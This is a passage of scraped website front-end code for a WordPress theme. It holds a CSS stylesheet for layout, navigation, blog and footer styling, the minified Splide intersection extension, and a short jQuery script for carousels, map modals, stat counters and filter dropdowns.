    --secondarycolor: #b3dc0e;
    --white: #fff;
    --lightgray: #dfdfdf;
    --midgray: #bbbbbb;
    --darkgray: #7c7c7c;
    --teal: #007b89;
    --green: #b3dc0e;
    --text: #2c2c2c;
    --black: #000; 
    --lightblue: #edf1f6; 
    --generalfont: 'Jost', sans-serif;
    --headerfont: 'Bodoni Moda', serif;
    --linkaccent:"▶";
}

/* Basic Settings */
.textprimary {color:var(--black);}
.textsecondary {color:var(--secondarycolor);}
.textlightgray {color:var(--lightgray);}
.textdarkgray {color:var(--darkgray);}
.textwhite {color:#fff;}
.bgprimary {background-color:var(--teal);}
.bgsecondary {background-color:var(--green);}
.bglightgray {background-color:var(--lightgray);}
.bgdarkgray {background-color:var(--darkgray);}
.bglightblue {background-color:var(--lightblue);}

body, html, p {
  font-family: var(--generalfont);
  font-size: 19px;
  font-weight: 400;
  color: var(--text);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 22px;
}
body{
  overflow-x: hidden;
}
p {
    margin-bottom:20px;
    line-height: 1.75;
}
b, strong {
  font-weight: 700;
}
h1 {
  font-family: var(--headerfont);
  font-weight: 700;
  font-size: 4rem;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h2 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 36px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--black);
  margin: 0px 0px 30px 0px;
}
h3 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 32px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h4 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 28px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
h5 {
  font-family: var(--generalfont);
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  text-decoration: none;
  color: var(--teal);
  margin: 0px 0px 30px 0px;
}
a {
  color: var(--teal);
  text-decoration: none;
}
a:hover {
  color: var(--green);
}
li {
    margin: 0 0 20px 20px;
}
.fake-h1{
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.blog .fake-h1{
  font-size: 4em;
}
@media screen and (max-width: 767px){
  h1, h2, .fake-h1 {font-size: 3rem !important;}
}
/* Misc Settings */
.clearfix{ clear: both;}
.aligncenter{ display: block;margin: auto;}
.alignleft{ display: block;float: left;}
.alignright{ display: block;float: right;}
.text-center{text-align:center;}
.nomarginhere {margin: 0;}
.hahs-left {
  width: 48%;
  float: left;
}
.hahs-right {
  width: 48%;
  float: right;
  text-align: right;
}
@media only screen and (max-width: 768px) {
  .hahs-left, .hahs-right {
    width: 100%;
    float: left;
    text-align: left;
  }
}
a.small-text{
  font-size: 13px;
}
@media screen and (max-width: 400px){
  a.small-text{
    display: block;
    margin-top: 5px;
  }
}

/* Buttons */
.btn{
  border-radius: 0;
  font-size: 1rem;
  font-weight: 700;
  padding: 15px 25px;
  text-align: center;
}
.btn-primary {
  border: 3px solid var(--teal);
  background: var(--teal);;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-primary:hover{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-secondary {
  border: 3px solid var(--green);
  background: var(--green);;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-secondary:hover{
  border: 3px solid var(--green);
  background: #fff;
  color: #000 !important;
  text-decoration: none !important;
}
.btn-white{
  border: 3px solid var(--teal);
  background: #fff;
  color: var(--teal) !important;
  text-decoration: none !important;
}
.btn-white:hover{
  border: 3px solid var(--teal);
  background: var(--teal) !important;
  color: #fff !important;
  text-decoration: none !important;
}
.btn-sm {
  padding: 5px 15px;
  border: 1px solid;
  font-size: inherit;
  border: 1px solid;
}
.btn-sm:hover {
  border: 1px solid;
}

/* Header */
#header {
}
.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}
.custom-logo-link img {
  max-width: 200px;
  height: auto;
  margin-left: 20px;
}
.headersocialicons a {
color: #000;
padding: 10px;
font-size: 1.2rem;
}
.headersocialicons span:first-child {
margin-left: 20px;
}
.headersocialicons span:last-child {
margin-right: 20px;
}
.headersocialicons a:hover {
color: var(--teal);
}
.headercta {
  background-color: var(--teal);
  display: flex;
}
.headercta a {
  padding: 25px 5px 25px 35px;
  color: #fff;
  font-weight: bold;
}
.headercta a:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
.headercta:hover a:after {
  margin-left: 30px;
  padding-right:10px;
}
nav {
  color:var(--text);
}
nav .menu-main-menu-container {
  width: 100%;
}
nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
}
nav .menu {
  width:100%;
}
nav li {
  float: left;
  margin:0 10px;
}
nav li a {
  display: block;
  color: var(--text);
  text-align: left;
  padding: 14px 0;
  margin:0 16px;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
nav li a:hover,
nav li a:active, 
nav li:hover a, 
nav li:active a,
nav .current_page_item a {
  color: var(--teal);
}

.calloutlink {
  border: 1px solid var(--teal);
  background-color: var(--teal);
  border-radius: 7px;
  color: #fff !important;
  text-decoration: none !important;
  margin-top:8px;
}
.calloutlink a {
  padding: 5px 15px;
  color: #fff !important;
  margin: 0;
}
.calloutlink:hover{
  border: 1px solid var(--teal);
  color: var(--teal);
  background-color: #fff;
  text-decoration: none !important;
}
.calloutlink:hover a {
  color: var(--teal) !important;
}
/* submenu */
nav .menu-item-has-children ul {
  display: none;
  position: absolute;
  background: var(--lightblue);
  padding-bottom: 10px;
}
nav .menu-item-has-children:hover ul {
  display: inherit;
  z-index: 999;
}
nav .menu-item-has-children ul li {
  float:inherit;
}
nav .menu-item-has-children ul li a {
  text-align:left;
  color: var(--text);
  text-transform: inherit;
}
nav .menu-item-has-children ul li a:hover {
  color: var(--teal);
}
.ShowDesktopNav {
  display: inherit;
}
.ShowMobileNav {
  display: none;
}
@media only screen and (max-width: 991px) {
  nav ul {padding-bottom: 20px;display: block;}
  nav li a {margin: 0 30px;}
  nav .menu-item-has-children:focus ul {
    display: inherit;
  }
  nav .menu-item-has-children:after {
    display: inline-block;
    content: "";
    font-family: "Font Awesome 6 Pro";
    position: relative;
    float: right;
    top: -35px;
  }
  nav .menu-item-has-children:focus:after {
    display: none;
  }
  nav .menu-item-has-children ul {position: inherit;}
  nav .menu-item-has-children ul li a {background-color: var(--midgray);padding:15px;}
  .headercta a {padding: 15px 5px 15px 35px;}
  nav .menu ul {
    display: flex;
    justify-content: space-between;
  }
  nav .menu-item-has-children ul {
    display: none;
  }
}
@media only screen and (max-width: 575px) {
  .headercta {
    width: 100%;
    margin-right: 10px;
  }
  .headercta a {
    padding: 5px 5px 5px 15px;
    font-size: .8rem;
    line-height: .8rem;
  }
}

/* sticky */
#StickyHeader{
  background-color: var(--lightblue);
}
.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 0 !important;
  background-color: #fff;
  box-shadow: 1px 1px 9px 0px var(--lightgray);
  z-index: 9999;
}
.sticky img {
  max-width: 150px;
}
.sticky li a {
  font-size: 14px;
  padding: 7px 0px !important;
}

@media only screen and (max-width: 991px) {
  nav li {
    float: inherit;
  }
  .ShowDesktopNav {
  display: none;
  }
  .ShowMobileNav {
    display: inherit;
  }
  .keeptoggleinplace {
    width: 50%;
  }
  .keeptoggleonright {
    justify-content: end !important;
  }
}

/* Search Icon */
.fa-search:before {
  color:var(--teal);
}
.search-wrap button {
  width: fit-content;
  border: none;
  display: inline-block;
  background-color: #00000000;
}
.search-wrap button i {
display: none;
}
.search-wrap form {
  display: initial;
  border: none;
  font-family: var(--generalfont)!important;
}
.search-wrap form input[type="search"] {
  visibility: hidden;
  width: 0;
  transition: width 1s;
  border: none;
  border-bottom:1px solid;
}
.search-wrap button:focus form input[type="search"], 
.search-wrap button:active form input[type="search"], 
.search-wrap button form:focus input[type="search"], 
.search-wrap button form:active input[type="search"], 
.search-wrap button form input[type="search"]:focus, 
.search-wrap button form input[type="search"]:active {
  width: 200px;
  visibility: inherit;
}
.search-wrap  input[type="submit"] {
  display: none !important;
}
 
/* Blog Listing */
.post-categories li {margin:0 5px;}
.single li {line-height: 1.75}
.blog-tile-container {
}
.blog-tile-alpha {
  height: 100%;
}
.blog-tile-topics {
  font-size: .85rem;
}
.blog-tile-image {
  background-color: #cccccc;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 250px;
}
.blog-tile-alpha a {
  text-decoration: none !important;
}
.blog-tile-readmore {
  padding-bottom: 15px;
  text-decoration: none;
  display: inline-block;
}
.blog-tile-title a {
  font-weight: bold;
  color: var(--text);
  line-height: 1.5;
}
.blog-tile-excerpt a {
  color: var(--text);!important;
  line-height: 1.75;
}

.blog-sidebar h4 {
  margin-bottom: 10px;
  color: var(--text);
}
.blog-sidebar {
  padding-left: 50px;
}
.blog-sidebar-spacer {
  margin-bottom: 30px;
}
.blog-sidebar ul li {
  padding: 5px 0;
  border-bottom: 1px solid #cacaca;
  margin-bottom: 5px;
  list-style: none;
  margin-left: 0;
}
.blog-sidebar ul li a {
  padding: 5px 0;
}
.blog-sidebar ul li:last-child {
  border-bottom: none;
}
.blog-sidebar label {
  width: 100%;
  font-size: .75rem;
}
.blog-sidebar .es-field-wrap label {
  color: #fff;
  margin-top: -16px;
}
.blog-sidebar input {
  width: 100%;
  border: 1px solid #939292;
  padding: 5px;
  border-radius: 5px;
  color: #939292;
}
.blog-sidebar input[type="checkbox"] {
  width: auto;
  margin: 5px 0;
}
.blog-sidebar input[type="submit"] {
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
  font-weight: 600;
  margin: 10px 0;
  padding: 10px;
}
.blog-sidebar input[type="submit"]:hover {
  color: #fff;
  background-color: var(--teal);
}
.blog-sidebar form .legal-consent-container {
  font-size: .75rem!important;
  color: var(--text);
  line-height: 1.5;
}
.blog-sidebar form .legal-consent-container p {
  font-size: .75rem!important;
  margin:10px 0;
  color: var(--text);
}
.blog-sidebar form li {
list-style: none;
}

.blog-topics-row {
  display: flex;
}
.blog-topics-row ul li {
  display: inline-block;
  margin: 0 10px 10px 10px;
}
.blog-topics-dropdown ul li {
  display: block;
  padding:10px;
}
.alltopicsdropdownlp {
  border:2px solid var(--midgray);
  width:375px;
}
.alltopicsdropdownlp li {
  border-bottom: none!important;
}
.alltopicsdropdown {
  padding: 20px 20px 20px 10px;
  border:2px solid var(--midgray);
  width: 410px;
}
@media only screen and (max-width: 1399px) {
.alltopicsdropdown {width:352px;}
.alltopicsdropdownlp {width:315px;}
}
@media only screen and (max-width: 1199px) {
.alltopicsdropdown {width:292px;}
.alltopicsdropdownlp {width:257px;padding:10px!important;}
}
@media only screen and (max-width: 991px) {
.alltopicsdropdown {width:212px;padding: 10px;}
.alltopicsdropdown li {margin-left: 0;}
}
@media only screen and (max-width: 767px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:512px;}
}
@media only screen and (max-width: 540px) {
.alltopicsdropdown, .alltopicsdropdownlp {width:100%;}
}
.blog-meta-style {
  font-size: 12px;
  font-style: italic;
}
.posted-in .post-categories {
display: contents;
}
.posted-in .post-categories li {
  display: inline-block;
}
.blog-nohover1:hover {
  background-color: inherit !important;
  color: inherit !important;
}
.blog-nohover2:hover {
  background-color: inherit !important;
  color: inherit !important;
}
@media only screen and (max-width: 768px) {
  .blog-sidebar {padding-left:calc(var(--bs-gutter-x) * .5);padding-top: 45px;border-top: 1px solid;margin-top: 25px;}
}
.animate_this{
  opacity: 0;
}
.share-icon {
  font-size: 18px;
  margin: 3px;
 }
.wp-caption-text {
    font-style: italic;
    border: 1px solid #cacaca;
    padding: 5px 15px;
    margin-bottom: 30px;
    text-align:center;
}
/* blog subscribe bar */
.blog-sub-listpage form {
  display: flex;
  align-items:center;
}
.blog-sub-listpage form .legal-consent-container .field.hs-form-field {
margin-bottom: 0;
}
.blog-sub-listpage form .legal-consent-container {
  font-size: .5rem!important;
  line-height: 1.5;
 width: 50%;
}
.blog-sub-listpage form .legal-consent-container p {
  font-size: .5rem!important;
  line-height: 1.5;
  margin-bottom: 5px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox-display input {
  margin-top: 4px;
}
.blog-sub-listpage form .legal-consent-container .hs-form-booleancheckbox {
  margin-bottom: 0;
}
.blog-sub-listpage form li {
list-style: none;
}
.blog-sub-listpage form .hs_email {
width: -webkit-fill-available;
    order: 2;
    max-width: 400px;
}
.blog-sub-listpage form .hs_submit {
  order: 3;
}
.blog-sub-listpage form .hs_email label {
  display: none;
}


.blog-sub-listpage form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
.blog-sub-listpage form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
.blog-sub-listpage form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
@media only screen and (max-width: 768px) {
.blog-sub-listpage form {flex-wrap: wrap;}
.blog-sub-listpage form .legal-consent-container {width: 100%;}
.blog-sub-listpage form .hs_email {max-width: initial;}
}
.pagination .nav-links {
  display: flex;
  width: 100%;
  justify-content: center;
  margin: 0 0 30px;
}
.pagination .nav-links .page-numbers {
  padding: 3px 7px;
  margin:3px;
  border: 1px solid;
}
.pagination .nav-links .dots {
  padding: 3px 7px;
  margin:3px;
  border: 0px solid;
}

/* Footer */
footer {
  color: var(--text) !important;
}
footer a {
  color: var(--text) !important;
  text-decoration: none !important;
}
footer a:hover {
  color: var(--midgray) !important;
}
footer li {
  list-style-type: none;
  float: left;
}
footer li:first-child {
  margin-left: 0;
}
footer h5{
  font-family: var(--headerfont);
  color: var(--teal);
  font-weight: 900;
  font-size: 2em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
footer .badges img {
  max-width: 100px;
  margin-right: 20px;
}
footer .footersocialicons i {
  font-size: 1.5rem;
  margin-right: 20px;
}
footer .custom-logo-link img {
  max-width: 100%;
}
footer .footermenulinks a {color: var(--lightgray)!important;}
footer form {display: flex;flex-wrap: wrap;margin-top: -20px;}
footer form .hs_email {width: 75%}
footer form .hs_email label {display: none;}
footer form .hs_email .hs-error-msgs label {display: inherit;color: red;}
footer form .hs_email input {
  height:50px;
  width: 100%;
  padding: 0 10px;
  border-radius: 0;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
  border-left:2px solid #fff;
  border-right:2px solid #fff;
}
footer form .hs_submit {width: 25%}
footer form .hs_submit input {
  height:50px;
  width: 100%;
  border: 2px solid var(--teal);
  border-radius: 0;
  color: var(--teal);
  background-color: #ffffff00;
}
footer form .hs_submit input:hover {
  color: #fff;
  background-color: var(--teal);
}
footer form .legal-consent-container {order: 3;font-size: .8rem;margin-top: 20px;}
footer form .legal-consent-container p {font-size: .8rem;}

/*Padding Rules for Blocks*/
.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.pad-top-0{
  padding-top: 0rem;
}
.pad-bot-0{
  padding-bottom: 0rem;
}
.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.pad-top-1{
  padding-top: 1rem;
}
.pad-bot-1{
  padding-bottom: 1rem;
}
.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.pad-top-2{
  padding-top: 2rem;
}
.pad-bot-2{
  padding-bottom: 2rem;
}
.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.pad-top-3{
  padding-top: 3rem;
}
.pad-bot-3{
  padding-bottom: 4rem;
}
.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.pad-top-4{
  padding-top: 5rem;
}
.pad-bot-4{
  padding-bottom: 6rem;
}
.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}
.boxed-left .row{
  margin-left: inherit;
  margin-right: inherit;
}
/* Single Post Styles */

#single-crumbs{
  padding: 2em 1em 2em 5em;
}
.single-marquee{
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
}
.black-bar{
  background-color: black;
}
.black-bar h1{
  color: white;
  padding: 1em 2em;
}
.carousel .carousel-inner .carousel-item img{
  object-fit: contain;
  object-position: center;
  overflow: hidden;
}
#gallery-carousel{
  padding-top: 40px;
}
.carousel .carousel-indicators{
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
}
.carousel .carousel-indicators li {
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
}
.carousel .carousel-indicators li.active{
  background-color: var(--black);
}
.responsive-iframe{
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
}
.responsive-iframe iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin-top: 2em;
}
.black-bar .fake-h1{
  color: white;
  padding: 1em 2em;
}
/*Related Markets */

.related-markets{
  background-color: #ecf1f5;
}
.related-markets h2{
  margin-bottom: 50px;
}

/* Search Results */

.searchresults img {width: 100%;height: auto;}

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1013
content:
/*!
 * @splidejs/splide-extension-intersection
 * Version  : 0.2.0
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
*/
(function(b){typeof define=="function"&&define.amd?define(b):b()})(function(){"use strict";function b(n){n.length=0}function y(n,e,i){return Array.prototype.slice.call(n,e,i)}function E(n){return n.bind.apply(n,[null].concat(y(arguments,1)))}function w(n,e){return typeof e===n}var _=Array.isArray;E(w,"function"),E(w,"string"),E(w,"undefined");function O(n){return _(n)?n:[n]}function T(n,e){O(n).forEach(e)}var V=Object.keys;function N(n,e,i){if(n){var t=V(n);t=i?t.reverse():t;for(var f=0;f<t.length;f++){var o=t[f];if(o!=="__proto__"&&e(n[o],o)===!1)break}}return n}function C(n){return y(arguments,1).forEach(function(e){N(e,function(i,t){n[t]=e[t]})}),n}function g(){var n=[];function e(c,r,s,a){f(c,r,function(u,l,d){var m="addEventListener"in u,v=m?u.removeEventListener.bind(u,l,s,a):u.removeListener.bind(u,s);m?u.addEventListener(l,s,a):u.addListener(s),n.push([u,l,d,s,v])})}function i(c,r,s){f(c,r,function(a,u,l){n=n.filter(function(d){return d[0]===a&&d[1]===u&&d[2]===l&&(!s||d[3]===s)?(d[4](),!1):!0})})}function t(c,r,s){var a,u=!0;return typeof CustomEvent=="function"?a=new CustomEvent(r,{bubbles:u,detail:s}):(a=document.createEvent("CustomEvent"),a.initCustomEvent(r,u,!1,s)),c.dispatchEvent(a),a}function f(c,r,s){T(c,function(a){a&&T(r,function(u){u.split(" ").forEach(function(l){var d=l.split(".");s(a,d[0],d[1])})})})}function o(){n.forEach(function(c){c[4]()}),b(n)}return{bind:e,unbind:i,dispatch:t,destroy:o}}var L="destroy";function $(n){var e=n?n.event.bus:document.createDocumentFragment(),i=g();function t(o,c){i.bind(e,O(o).join(" "),function(r){c.apply(c,_(r.detail)?r.detail:[])})}function f(o){i.dispatch(e,o,y(arguments,1))}return n&&n.event.on(L,i.destroy),C(i,{bus:e,on:t,off:E(i.unbind,e),emit:f})}function K(n,e,i){return Array.prototype.slice.call(n,e,i)}function h(n){return n.bind.apply(n,[null].concat(K(arguments,1)))}function I(n,e){return typeof e===n}h(I,"function"),h(I,"string");var R=h(I,"undefined"),x=Object.keys;function S(n,e,i){if(n){var t=x(n);t=i?t.reverse():t;for(var f=0;f<t.length;f++){var o=t[f];if(o!=="__proto__"&&e(n[o],o)===!1)break}}return n}var D="intersection",M="intersection:in",U="intersection:out";function B(n){var e=n.Components;return{keyboard:{enable:function(){e.Keyboard.disable(!1)},disable:function(){e.Keyboard.disable(!0)}},autoplay:{enable:function(){n.options.autoplay&&e.Autoplay.play()},disable:function(){e.Autoplay.pause()}},autoScroll:{enable:function(){var t=e.AutoScroll;t&&t.play()},disable:function(){var t=e.AutoScroll;t&&t.pause()}},video:{enable:function(){var t=e.Video;t&&t.play()},disable:function(){var t=e.Video;t&&t.pause()}}}}function F(n,e,i){var t=$(n),f=t.emit,o=i.intersection||{},c=B(n),r;function s(){window.IntersectionObserver&&(r=new IntersectionObserver(u,{root:o.root,rootMargin:o.rootMargin,threshold:o.threshold}),r.observe(n.root))}function a(){r&&(r.disconnect(),r=null)}function u(v){var p=v[0];p&&(p.isIntersecting?d(p):m(p),f(D,p))}function l(v){S(v,function(p,H){if(!R(p)){var A=c[H];p?A.enable():A.disable()}})}function d(v){l(o.inView||{}),f(M,v),o.once&&a()}function m(v){l(o.outView||{}),f(U,v)}return{mount:s,destroy:a}}typeof window<"u"&&(window.splide=window.splide||{},window.splide.Extensions=window.splide.Extensions||{},window.splide.Extensions.Intersection=F)});


--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 371
content:
jQuery(document).ready(function( $ ) {
	jQuery('.carousel').carousel();
	
	if($('#usmapwrapper')){
		$('#usmapwrapper g path').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
		$('#usmapwrapper g text').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
	}
	
	//Stat Counter
	function homepageStatCounter() {

		$('.stat-count').each(function () {
			
			var windowHeight = $(window).height();
			var windowScrollTop = $(window).scrollTop();
			var countOffsetTop = $(this).offset().top;
			var countDistanceFromTop = (countOffsetTop - windowScrollTop);

			if (!$(this).hasClass('stats-counted') && countDistanceFromTop < windowHeight/2) {

				$(this).addClass('stats-counted');
				
				var hasPercent = ($(this).text().indexOf('%') > -1);
				var hasPlus = ($(this).text().indexOf('+') > -1);
				var isNumber = ($(this).text().indexOf(',') > -1);
				
				$(this).prop('Counter',0).animate({
					Counter: $(this).text().replace("%", "").replace("+", "").replace("#", "").replace(",", "")
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						if(hasPercent) {
							$(this).text(Math.ceil(now) + "%");
						}
						else if(hasPlus) {
							$(this).text(Math.ceil(now) + "+");
						}
						else if(isNumber) {
							let n = Math.ceil(now);
							let str = n.toLocaleString("en-US");
							
							$(this).text(str);
						}
						else {
							$(this).text(Math.ceil(now));
						}
					}
				});
				
			}

		});

	}
	$(window).scroll(function() {
		homepageStatCounter();
	});
	$(window).resize(function() {
		homepageStatCounter();
	});
	if(jQuery('#market_filter')){
		var optionValues =[];
		jQuery('#market_filter option').each(function(){
		if(jQuery.inArray(this.value, optionValues) >-1){
			jQuery(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
	if(jQuery('#solution_filter')){
		var optionValues =[];
		$('#solution_filter option').each(function(){
		if($.inArray(this.value, optionValues) >-1){
			$(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
});